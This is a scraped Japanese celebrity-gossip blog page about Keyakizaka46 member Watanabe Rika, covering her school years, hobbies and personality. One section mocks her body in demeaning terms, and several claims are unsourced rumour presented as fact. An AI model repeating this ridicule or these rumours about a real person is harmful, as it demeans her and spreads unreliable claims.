

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kosatsu-diary.com/keyakizaka46-17-6388
body_size: 15628
content:
<!DOCTYPE html>
<!--[if lt IE 7]> <html class="ie6" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]> <html class="i7" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]> <html class="ie" lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!--> <html lang="ja"
	itemscope 
	itemtype="http://schema.org/WebSite" 
	prefix="og: http://ogp.me/ns#" > <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no">
<meta name="format-detection" content="telephone=no" />
<title>渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？ | 考察ダイアリー</title>
<link rel="stylesheet" href="https://kosatsu-diary.com/wp-content/themes/giraffe/css/normalize.css">
<link rel="stylesheet" href="https://kosatsu-diary.com/wp-content/themes/giraffe/style.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="考察ダイアリー RSS Feed" href="https://kosatsu-diary.com/feed" />
<link rel="pingback" href="https://kosatsu-diary.com/xmlrpc.php" />
<link href="//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://kosatsu-diary.com/wp-content/themes/giraffe/css/animate.css">
<!--[if lt IE 9]>
<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
<script src="https://kosatsu-diary.com/wp-content/themes/giraffe/js/html5shiv.js"></script>
<![endif]-->

<!-- All in One SEO Pack 2.4.5.1 by Michael Torbert of Semper Fi Web Design[765,818] -->
<link rel="canonical" href="https://kosatsu-diary.com/keyakizaka46-17-6388" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kosatsu-diary.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://kosatsu-diary.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://kosatsu-diary.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://kosatsu-diary.com/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://kosatsu-diary.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://kosatsu-diary.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='front-css-yuzo_related_post-css'  href='https://kosatsu-diary.com/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.12.71' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"","sampling_rate":"100","ajax_url":"https:\/\/kosatsu-diary.com\/wp-admin\/admin-ajax.php","action":"update_views_ajax","ID":"6388","token":"f7abaca85e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kosatsu-diary.com/wp-content/plugins/wordpress-popular-posts/public/js/wpp.js?ver=4.0.13'></script>
<link rel='https://api.w.org/' href='https://kosatsu-diary.com/wp-json/' />
<link rel='shortlink' href='https://kosatsu-diary.com/?p=6388' />
<link rel="alternate" type="application/json+oembed" href="https://kosatsu-diary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388" />
<link rel="alternate" type="text/xml+oembed" href="https://kosatsu-diary.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388&#038;format=xml" />
<style type="text/css">
/*グループ1
------------------------------------------------------------*/
/*ブログタイトル*/
header .sitename a {
 color: #ffffff;
}
/* メニュー */
nav li a {
 color: #ffffff;
}
/*キャプション */

header h1 {
 color: #ffffff;
}
header .descr {
 color: #ffffff;
}
/* アコーディオン */
#s-navi dt.trigger .op {
	color: #ffffff;
}
.acordion_tree li a {
	color: #ffffff;
}





/*------------------------------------------------------------
 グループ2
------------------------------------------------------------*/
/* 中見出しの背景色 */
h2 {
 background: #1e73be;
}

/*小見出し*/
.post h3 {
 border-color: #1e73be ;
}

/* サイドバーの背景色　*/
#side aside h4 {
 background: #1e73be;
}

/* 記事タイトル下の線 */
.blogbox {
 border-top-color: #1e73be;
 border-bottom-color: #1e73be;
}

/*------------------------------------------------------------
 グループ3
------------------------------------------------------------*/
/* 中見出しの文字色 */
h2 {
 color: #eeee22;
}

/* サイド見出しの文字色 */
aside h4 {
 color: #eeee22;
}
/* サイドバーの文字色　*/
#side aside h4 {
 color: #eeee22;
}


/*----------------------------------------------------------
 グループ4
------------------------------------------------------------*/

/*ヘッダーの背景色
------------------------------------------------------------*/
#header-upper-area {
	background: #afce40;
}



/*ナビゲーションの背景色
------------------------------------------------------------*/
#navi-large-area{
	background:#afce40;
}
#accordion{
	background:#afce40;
}




/*----------------------------------------------------------
 グループ5
------------------------------------------------------------*/

/* フッターの背景色 */
#footer {
 background: #2d1405;
}
/* CTAの背景色　*/
#cta-area{
 background: #2d1405;
}

/* CTAのボーダーカラー　*/
#cta-area {
 border-color: #2d1405;
}



/*----------------------------------------------------------
 グループ6
------------------------------------------------------------*/

/* フッターの文字色 */
footer h4 a {
	color:#ffffff;
}
footer h4 p{
	color:#ffffff;
}
#footer h3 {
	color:#ffffff;
}
#footer .copy {
	color:#ffffff;
}
#footer p {
	color: #ffffff;
}
#footer_w a {
	color: #ffffff;
}
#footer_w h4 {
color: #ffffff;
}

</style>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
<link rel="amphtml" href="https://kosatsu-diary.com/keyakizaka46-17-6388/amp"><link rel="icon" href="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://kosatsu-diary.com/wp-content/uploads/2016/04/cropped-138851-270x270.jpg" />


<!-- トップページの記事一覧の全体をクリックさせる -->
<script>
(function($){
  $(function(){
    $('#topnews dl.clearfix').click(function(){
        window.location = $(this).data('href');
    });
  });
})(jQuery);
</script>

</head>


<body class="post-template-default single single-post postid-6388 single-format-standard custom-background">
<div id="header-upper-area">


<!-- アコーディオン -->
	<div id="accordion">
		<div text align="center">

<nav id="s-navi" class="pcnone">
  <dl class="acordion">
    <dt class="trigger">
      <p><font size="5"><span class="op"><i class="fa fa-bars"></i>&nbsp; MENU</span></font></p>
    </dt>
    <dd class="acordion_tree">
      <ul>
        <div class="menu"><ul>
<li class="page_item page-item-1389"><a href="https://kosatsu-diary.com/sitemap">コンテンツ一覧</a></li>
<li class="page_item page-item-13"><a href="https://kosatsu-diary.com/manager">運営者情報</a></li>
<li class="page_item page-item-1416"><a href="https://kosatsu-diary.com/form">お問い合わせ</a></li>
<li class="page_item page-item-2"><a href="https://kosatsu-diary.com/privacy">プライバシーポリシー</a></li>
</ul></div>
      </ul>
  			<div class="clear">
			</div>
    </dd>
  </dl>
</nav>
		</div>
	</div>
<!-- /アコーディオン -->

<header> 




<!-- ヘッダーのロゴ＆メニューエリア -->
		
<div id="logo-area">


<!-- ロゴ又はブログ名エリア -->
			 <div id="logo">
 
<!-- キャプション -->
    <p class="descr">
    ニュースや小ネタ、日常について考察したり情報発信するブログです。  </p>
  
 <!-- ロゴ又はブログ名 -->
  <p class="sitename"><a href="https://kosatsu-diary.com/">
        考察ダイアリー        </a></p>


 		
 <!-- /ロゴ又はブログ名エリア -->
		</div>

<!-- ヘッダーのロゴ＆メニューエリアここまで -->
 <div class="clear"></div>
</div>

<!--ナビメニュー-->
<div id="navi-large-area" >
<div id="navi-area">
  <nav id="main-navigation" class="smanone clearfix">
<div class="menu"><ul>
<li class="page_item page-item-1389"><a href="https://kosatsu-diary.com/sitemap">コンテンツ一覧</a></li>
<li class="page_item page-item-13"><a href="https://kosatsu-diary.com/manager">運営者情報</a></li>
<li class="page_item page-item-1416"><a href="https://kosatsu-diary.com/form">お問い合わせ</a></li>
<li class="page_item page-item-2"><a href="https://kosatsu-diary.com/privacy">プライバシーポリシー</a></li>
</ul></div>
</nav>
<script type='text/javascript'>
jQuery(function(){
jQuery("#main-navigation li").hover(
function(){
jQuery(">ul:not(:animated)",this).slideDown(120);
},
function(){
jQuery(">ul",this).slideUp(120);
});
});
jQuery(function(){
jQuery("#xs-menu-btn").on("click", function() {
jQuery("#xs-navigation").slideToggle();
});
});
</script>
</div>

 
<!--/ナビメニュー-->

<!--ヘッダー画像-->
  <!-- /ヘッダー画像 --> 
</div>   
</div>
</header>

<div id="wrapper">
<div id="content" class="clearfix">
  <div id="contentInner">
    <main>
      <article>
        <div class="post"> 
          <!--ぱんくず -->
          <div id="breadcrumb">
            <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"> <a href="https://kosatsu-diary.com" itemprop="url"> <span itemprop="title">ホーム</span> </a> &gt; </div>
                                                                        <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"> <a href="https://kosatsu-diary.com/category/%e6%ac%85%e5%9d%8246" itemprop="url"> <span itemprop="title">欅坂46</span> </a> &gt; </div>
                      </div>
          <!--/ ぱんくず --> 
          
          <!--ループ開始 -->
                    <h1 class="entry-title">
            渡辺梨加の卒業アルバムはないけどプリクラがいっぱい？！趣味や性格は？          </h1>
          <div class="blogbox">
            <p><span class="kdate"><i class="fa fa-calendar"></i>&nbsp;
              <time class="entry-date" datetime="2018-03-08T06:00:03+00:00">
                2018/03/08              </time>
              &nbsp;
               <i class="fa fa-repeat"></i>&nbsp; 2018/03/08              </span> </p>
          </div>

<!? ここからアイキャッチ画像 ?>
<div class=“post-thumbnail”>
  <img width="263" height="320" src="https://kosatsu-diary.com/wp-content/uploads/2018/03/400_320_102400.jpg" class="attachment-‘full’ size-‘full’ wp-post-image" alt="渡辺梨加" srcset="https://kosatsu-diary.com/wp-content/uploads/2018/03/400_320_102400.jpg 263w, https://kosatsu-diary.com/wp-content/uploads/2018/03/400_320_102400-247x300.jpg 247w" sizes="(max-width: 263px) 100vw, 263px" /></div>
<!? ここまでアイキャッチ画像 ?>
<p></p>

<div class="share">

 

<div class="sns">
<ul class="clearfix">
<!--ツイートボタン-->
<li class="twitter"> 
<a href="http://twitter.com/intent/tweet?url=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388&text=%E6%B8%A1%E8%BE%BA%E6%A2%A8%E5%8A%A0%E3%81%AE%E5%8D%92%E6%A5%AD%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0%E3%81%AF%E3%81%AA%E3%81%84%E3%81%91%E3%81%A9%E3%83%97%E3%83%AA%E3%82%AF%E3%83%A9%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%EF%BC%9F%EF%BC%81%E8%B6%A3%E5%91%B3%E3%82%84%E6%80%A7%E6%A0%BC%E3%81%AF%EF%BC%9F&via=【●ツイッターアカウント名（＠なし）●】&tw_p=tweetbutton"><i class="fa fa-twitter"></i>Twitter&nbsp;</a>
</li>

<!--Facebookボタン-->      
<li class="facebook">       
<a href="http://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388&t=%E6%B8%A1%E8%BE%BA%E6%A2%A8%E5%8A%A0%E3%81%AE%E5%8D%92%E6%A5%AD%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0%E3%81%AF%E3%81%AA%E3%81%84%E3%81%91%E3%81%A9%E3%83%97%E3%83%AA%E3%82%AF%E3%83%A9%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%EF%BC%9F%EF%BC%81%E8%B6%A3%E5%91%B3%E3%82%84%E6%80%A7%E6%A0%BC%E3%81%AF%EF%BC%9F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>Facebook&nbsp; </a>
</li>
      
<!--Google+1ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="fa fa-google-plus"></i>Google+&nbsp;</a>
</li>

<!--はてブボタン-->  
<li class="hatebu"> 
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="fa fa-hatena"></i>はてブ&nbsp; </a>
</li>


</ul>  
</div>
</div>
<!? ここから記事上固定用 ?>
<div id="up-articles">
<div class="up-articles">
             <p></p>
          </div>
</div>
<!? ここまで記事上固定用 ?>
          <p>&nbsp;</p>
<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">好きなところにジャンブできます！</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> ギャル時代の渡辺梨加のプリクラが話題！</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> 卒業アルバムはなに？</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">3</span> 趣味や特技はなに？</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">4</span> 渡辺梨加の性格って？</a></li><li><a href="#i-5"><span class="toc_number toc_depth_1">5</span> 太り易い体質？</a></li><li><a href="#i-6"><span class="toc_number toc_depth_1">6</span> まとめ</a></li></ul></div>
<h2><span id="i">ギャル時代の渡辺梨加のプリクラが話題！</span></h2>
<p>欅坂46の渡辺梨加（わたなべりか）さんは、高校生の時はギャルでした。</p>
<p>髪の毛を少し茶色に染めていたんですよ。</p>
<p>そして、多くの友達とプリクラを撮っては楽しんでいました。</p>
<p>唇にはルージュを塗り、ピースサインをしては可愛くキメ顔を見せます。</p>
<p>そして、花柄の服や黄色の服を着ては遊んでいました。</p>
<p>頭に動物の耳を付けたり、鼻に犬の鼻を付けては、またまたピースサインをする姿もとってもキュート。</p>
<p>その名残か、欅坂46のメンバーともプリクラを楽しむ渡辺さんです。</p>
<p><a href="https://kosatsu-diary.com/wp-content/uploads/2018/03/mobdE7yZK.jpg"><img class="alignnone size-medium wp-image-6417" src="https://kosatsu-diary.com/wp-content/uploads/2018/03/mobdE7yZK-169x300.jpg" alt="渡辺梨加" width="169" height="300" srcset="https://kosatsu-diary.com/wp-content/uploads/2018/03/mobdE7yZK-169x300.jpg 169w, https://kosatsu-diary.com/wp-content/uploads/2018/03/mobdE7yZK-576x1024.jpg 576w, https://kosatsu-diary.com/wp-content/uploads/2018/03/mobdE7yZK.jpg 720w" sizes="(max-width: 169px) 100vw, 169px" /></a></p>
<p>出典http://www.keyakizaka46.com</p>
<h2><span id="i-2">卒業アルバムはなに？</span></h2>
<p>高校時代は、ギャルであった渡辺さんの卒業した高校が気になります。</p>
<p>卒業した高校は常磐大学高等学校とのこと。</p>
<p>でも、この高校を卒業した時にもらうはずの卒業アルバムがないとの噂があります。</p>
<p>高校卒業後には茨城県内の大学に通い、卒業して就職するために面接を受けましたが、全て駄目。</p>
<p>その面接した数が実に50社にもなるとのこと！</p>
<p>やはり、渡辺さんはアイドルとして生まれてきた人なのかもしれません。<br />
<div class="youtube-container"><iframe src="https://www.youtube.com/embed/f7wTsLBIeC8" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div></p>
<h2><span id="i-3">趣味や特技はなに？</span></h2>
<p>渡辺さんの趣味はショッピング。</p>
<p>昔はギャル服をたくさん買いに行っていたんですよ。</p>
<p>特技はスノーボードやピアノ。</p>
<p>幅広い特技を持っています。</p>
<p>165cmという高身長だから、スノーボードウェアも格好良くキマるんでしょう。</p>
<p>ピアノは3歳から15歳までみっちり学んだとのこと。</p>
<p>なかなか持続することって難しいですが、渡辺さんは持続力がある人なんですね。</p>
<p>素敵です。</p>
<p>また、ぬいぐるみ集めも趣味なんですよ。</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
スポンサードリンク▼
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout="image-side"
     data-ad-layout-key="-ds+11-95+1t+tr"
     data-ad-client="ca-pub-9953734314172102"
     data-ad-slot="8834837291"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>高校の時、修学旅行で沖縄に行った際、美ら海水族館でサメのぬいぐるみを購入しました。</p>
<p>そのぬいぐるみに「アオコ」という名前を付けて、可愛がっています。</p>
<p><a href="https://kosatsu-diary.com/wp-content/uploads/2018/03/mobtp7V7F.jpg"><img class="alignnone size-medium wp-image-6418" src="https://kosatsu-diary.com/wp-content/uploads/2018/03/mobtp7V7F-225x300.jpg" alt="渡辺梨加" width="225" height="300" srcset="https://kosatsu-diary.com/wp-content/uploads/2018/03/mobtp7V7F-225x300.jpg 225w, https://kosatsu-diary.com/wp-content/uploads/2018/03/mobtp7V7F.jpg 751w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
<p>出典http://www.keyakizaka46.com</p>
<h2><span id="i-4">渡辺梨加の性格って？</span></h2>
<p>凄い天然な渡辺さん。</p>
<p>時折「欅って書けない？」では「おや？」と感じる発言をしちゃいます。</p>
<p>本人は、思ったことをそのまま発言しているから、自分は普通と感じているようですが。</p>
<p>いつもはまるで日本人形のようにおしとやかで大人しいですが、急に驚くようなギャグを言うし、顔をクシャクシャにして笑うほどテンションが高くなる人です。</p>
<p>性格は一人だと寂しくなってしまうタイプですね。</p>
<p>だから、いつも仲間といることを好みます。</p>
<p>また、自撮りをする時には、肩に犬のぬいぐるみをのせて撮るんですよ。</p>
<p>その犬のぬいぐるみがまた「なに？」みたいな顔をしているところがとってもキュート。</p>
<p>本物犬のような表情を見せます。</p>
<p>このぬいぐるみは家からわざわざ選んで持ってくるんですって！</p>
<p>なんとも健気な渡辺さんです。</p>
<p><a href="https://kosatsu-diary.com/wp-content/uploads/2018/03/1r.jpg"><img class="alignnone size-medium wp-image-6415" src="https://kosatsu-diary.com/wp-content/uploads/2018/03/1r-246x300.jpg" alt="渡辺梨加" width="246" height="300" srcset="https://kosatsu-diary.com/wp-content/uploads/2018/03/1r-246x300.jpg 246w, https://kosatsu-diary.com/wp-content/uploads/2018/03/1r-768x938.jpg 768w, https://kosatsu-diary.com/wp-content/uploads/2018/03/1r-838x1024.jpg 838w, https://kosatsu-diary.com/wp-content/uploads/2018/03/1r.jpg 1048w" sizes="(max-width: 246px) 100vw, 246px" /></a></p>
<p>出典http://www.keyakizaka46.com</p>
<h2><span id="i-5">太り易い体質？</span></h2>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
スポンサードリンク▽
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout="image-side"
     data-ad-layout-key="-ds+11-95+1t+tr"
     data-ad-client="ca-pub-9953734314172102"
     data-ad-slot="8834837291"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>近頃はキャミソール姿も披露しています。</p>
<p>でも、肩幅が妙にデカいとの噂がたってしまいました。</p>
<p>どれだけデカいのかと調べてみれば・・・そんなにデカくもないですね。</p>
<p>昔、井上晴美さんというグラビアモデルがいましたが、その人に比べれば・・・。</p>
<p>と、あるワンピース姿の渡辺さんの写真を見たら愕然！</p>
<p>顔が少しふっくらしているのは愛嬌として、首から下を見てみれば・・・。</p>
<p>凄く逞しいんです。</p>
<p>まるで太った女子プロレスラーのように！</p>
<p>横だけではなく、前後にも分厚く、腕は一回り太くなっています。</p>
<p>胸にいたっては、中年太りの女性のような形になってしまい、とてもドキドキする形のバストではないですね。</p>
<p>明らかに欧米型の太り具合とソックリです。</p>
<p>手には大きなケーキを持っているんですが、よく見れば動物の顔らしきものが描かれています。</p>
<p>ちょっと幼稚園生が描くレベルの絵のようで、これも驚き！</p>
<p>どうも、好きな動物である猫を描きたかったようですね。</p>
<h2><span id="i-6">まとめ</span></h2>
<p>ご両親とお兄さん、妹がいる渡辺さんは、家族でスノボーに行くそうです。</p>
<p>仲良しなんですね。</p>
<p>家では大好きなチョコやパンを食べ、孤独のグルメや美女と野獣などを観賞しては楽しみます。</p>
<p>お金が入ったら中トロを食べるそうです。</p>
<p>これからも天然な笑いで楽しませてほしいですね＾＾</p>
<p>ＦＢなどで「いいね！」もお願いします^^!<br />
アイキャッチ画像引用元：http://www.keyakizaka46.com</p>
                    <p class="tagst"><i class="fa fa-tags"></i>&nbsp;-
            <a href="https://kosatsu-diary.com/category/%e6%ac%85%e5%9d%8246" rel="category tag">欅坂46</a>                      </p>
          <aside>


<div class="share">


 

<div class="sns">
<ul class="clearfix">
<!--ツイートボタン-->
<li class="twitter"> 
<a href="http://twitter.com/intent/tweet?url=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388&text=%E6%B8%A1%E8%BE%BA%E6%A2%A8%E5%8A%A0%E3%81%AE%E5%8D%92%E6%A5%AD%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0%E3%81%AF%E3%81%AA%E3%81%84%E3%81%91%E3%81%A9%E3%83%97%E3%83%AA%E3%82%AF%E3%83%A9%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%EF%BC%9F%EF%BC%81%E8%B6%A3%E5%91%B3%E3%82%84%E6%80%A7%E6%A0%BC%E3%81%AF%EF%BC%9F&via=【●ツイッターアカウント名（＠なし）●】&tw_p=tweetbutton"><i class="fa fa-twitter"></i>Twitter&nbsp;</a>
</li>

<!--Facebookボタン-->      
<li class="facebook">       
<a href="http://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388&t=%E6%B8%A1%E8%BE%BA%E6%A2%A8%E5%8A%A0%E3%81%AE%E5%8D%92%E6%A5%AD%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0%E3%81%AF%E3%81%AA%E3%81%84%E3%81%91%E3%81%A9%E3%83%97%E3%83%AA%E3%82%AF%E3%83%A9%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%EF%BC%9F%EF%BC%81%E8%B6%A3%E5%91%B3%E3%82%84%E6%80%A7%E6%A0%BC%E3%81%AF%EF%BC%9F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="fa fa-facebook"></i>Facebook&nbsp; </a>
</li>
      
<!--Google+1ボタン-->
<li class="googleplus">
<a href="https://plus.google.com/share?url=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500');return false;"><i class="fa fa-google-plus"></i>Google+&nbsp;</a>
</li>

<!--はてブボタン-->  
<li class="hatebu"> 
<a href="http://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="fa fa-hatena"></i>はてブ&nbsp; </a>
</li>

 <!--LINEボタン-->      
<li class="line">
<a href="http://line.me/R/msg/text/?%E6%B8%A1%E8%BE%BA%E6%A2%A8%E5%8A%A0%E3%81%AE%E5%8D%92%E6%A5%AD%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0%E3%81%AF%E3%81%AA%E3%81%84%E3%81%91%E3%81%A9%E3%83%97%E3%83%AA%E3%82%AF%E3%83%A9%E3%81%8C%E3%81%84%E3%81%A3%E3%81%B1%E3%81%84%EF%BC%9F%EF%BC%81%E8%B6%A3%E5%91%B3%E3%82%84%E6%80%A7%E6%A0%BC%E3%81%AF%EF%BC%9F%0Ahttps%3A%2F%2Fkosatsu-diary.com%2Fkeyakizaka46-17-6388">LINE</a>
</li>       

<!--ポケットボタン-->      
<li class="pocket">
